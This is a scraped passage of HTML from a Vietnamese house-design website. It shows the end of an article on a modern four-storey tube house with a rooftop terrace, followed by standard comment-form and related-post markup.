sizes="auto, (max-width: 999px) 100vw, 999px" /></p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>9. Sân thượng thoáng mát của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15206" title="Sân thượng thoáng mát của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14.jpg" alt="Sân thượng thoáng mát của mẫu nhà ống 4 tầng đẹp" width="999" height="750" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14.jpg 935w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14-300x225.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14-768x577.jpg 768w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14-107x80.jpg 107w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14-360x270.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14-380x285.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-14-210x158.jpg 210w" sizes="auto, (max-width: 999px) 100vw, 999px" /></p>
<p style="text-align: justify;">Sân thượng tuy là không gian phụ nhưng đóng vai trò khá quan trọng đối với một căn nhà ống. Nếu biết thiết kế và tận dụng tốt thì không gian này sẽ mang lại cho bạn rất nhiều lợi ích bất ngờ như hình ảnh sân thượng ở vị trí này, bạn có thể ngắm nhìn thành phố về đêm đầy lãng mạn.</p>
<p style="text-align: justify;">Cảm ơn quý vị và các bạn đã đón đọc!</p>
<blockquote>
<div class="dieuhuong">
<h2 style="text-align: justify;"><span style="font-size: 16px;"><span id="ban-doc-quan-tam">BẠN ĐỌC QUAN TÂM</span></span></h2>
<ul>
<li class="entry-title" style="text-align: justify;"><a title="FULL hồ sơ ngôi nhà phố 3 tầng có hồ bơi độc đáo trên sân thượng" href="https://katahome.com/full-ho-so-ngoi-nha-pho-3-tang-co-ho-boi-doc-dao-tren-san-thuong/" target="_blank" rel="noopener noreferrer">FULL hồ sơ ngôi nhà phố 3 tầng có hồ bơi độc đáo trên sân thượng</a></li>
<li class="entry-title" style="text-align: justify;"><a title="Villa hiện đại kết hợp khu vườn xanh mát tại Sài Gòn (kèm bản vẽ)" href="https://katahome.com/villa-hien-dai-ket-hop-khu-vuon-xanh-mat-tai-sai-gon/" target="_blank" rel="noopener noreferrer">Villa hiện đại kết hợp khu vườn xanh mát tại Sài Gòn (kèm bản vẽ)</a></li>
</ul>
</div>
</blockquote>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;15190&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (2 bình chọn)    </div>
    </div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://katahome.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Thông báo nhận xét mới nhất của bài viết này</option>
                                                                                                                                <option
                                                value="all_comment" >Thông báo cho tất cả các câu trả lời mới</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="dd67149b50" /><input type="hidden" name="_wp_http_referer" value="/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/89b4ed55828b53eb4b667ff815ca73415267ecb9b1e8d1b9fcbc10cc16e0e177?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/89b4ed55828b53eb4b667ff815ca73415267ecb9b1e8d1b9fcbc10cc16e0e177?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Họ và Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Họ và Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    <div class="wpdiscuz-item custom_field_5b16a45627fb6-wrapper wpd-has-icon">
                            <div class="wpd-field-icon"><i style="opacity: 0.8;"
                                               class="fas fa-phone"></i>
                </div>
                                    <input id="custom_field_5b16a45627fb6-0_0" required='required' aria-required='true'                   class="custom_field_5b16a45627fb6 wpd-field wpd-field-number" type="number"
                   name="custom_field_5b16a45627fb6" value=""
                   placeholder="Số Điện Thoại*" min='10' >
            <label for="custom_field_5b16a45627fb6-0_0"
                   class="wpdlb">Số Điện Thoại*</label>
                    </div>
                </div>
                <div class="wpd-form-col-right">
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website (nếu c&oacute;)"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website (nếu c&oacute;)</label>
                                    </div>
                        <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Nhận xét của bạn!"
                   aria-label="Nhận xét của bạn!"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/05d00cd320a86dcb54f4ebcbbd6a7c10e8a9af0e3425cad5e47b0f7c03551ac1?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05d00cd320a86dcb54f4ebcbbd6a7c10e8a9af0e3425cad5e47b0f7c03551ac1?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Họ và Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Họ và Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website (nếu c&oacute;)"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website (nếu c&oacute;)</label>
                                    </div>
                        <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Nhận xét của bạn!"
                   aria-label="Nhận xét của bạn!"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Phản ứng được phản hồi nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề Nóng">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
		<div class="clearfix"></div>

		<hr class="tall"></hr>

				<div class="post-author">
		    <div class="author-img"><img src="https://secure.gravatar.com/avatar/b430e3eb6c4fa43bd191d079b8177abaf0a3796f032130a18794a9b41546d3dd?s=96&d=mm&r=g"></div>
		    <div class="author-content">
		        <h5><a href="https://katahome.com/author/hoabui_kata/" title="Đăng bởi Ngọc Anh" rel="author" data-wpel-link="internal">Ngọc Anh</a></h5>
		        <p></p> 
		        <a target="_blank" class="author-social" href="https://katahome.com" data-wpel-link="internal"><i class="fa fa-globe"></i></a>
		        <a target="_blank" class="author-social" href="" data-wpel-link="external" rel="nofollow external noopener noreferrer"><i class="fa fa-facebook"></i></a>
		        <a target="_blank" class="author-social" href="" data-wpel-link="external" rel="nofollow external noopener noreferrer"><i class="fa fa-twitter"></i></a>
		    </div>
		</div>

		
		<hr class="tall"></hr>

		
		<div class="latest_news">
			<h4 class="title_latest_news">Bài viết mới nhất</h4>
			<div class="row duan"><div class="col-md-4">
	<article id="post-7288" class="post-7288 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-tphcm tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien type_project-biet-thu type_project-lau-dai floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh tổng thể 3D chi tiết của mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại KĐT Phú Mỹ Hưng - TPHCM" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg 1000w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-600x424.jpg 600w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3,6 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/" rel="bookmark">Mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại Phú Mỹ Hưng &#8211; Mã số: BT 30118</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23113" class="post-23113 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-doc-la tag-biet-thu-vuon-1-tang tag-mat-tien-nha-cap-4-dep tag-mau-nha-1-tang-130m2 tag-mau-nha-700-trieu tag-mau-nha-cap-4 tag-mau-nha-cap-4-gia-re tag-mau-nha-vuon-1-tang tag-nha-1-tang-3-phong-ngu tag-nha-dep-1-tang type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai width_project-mat-tien-13m-14m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-150m2 investment_project-tu-700-trieu-800-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/">
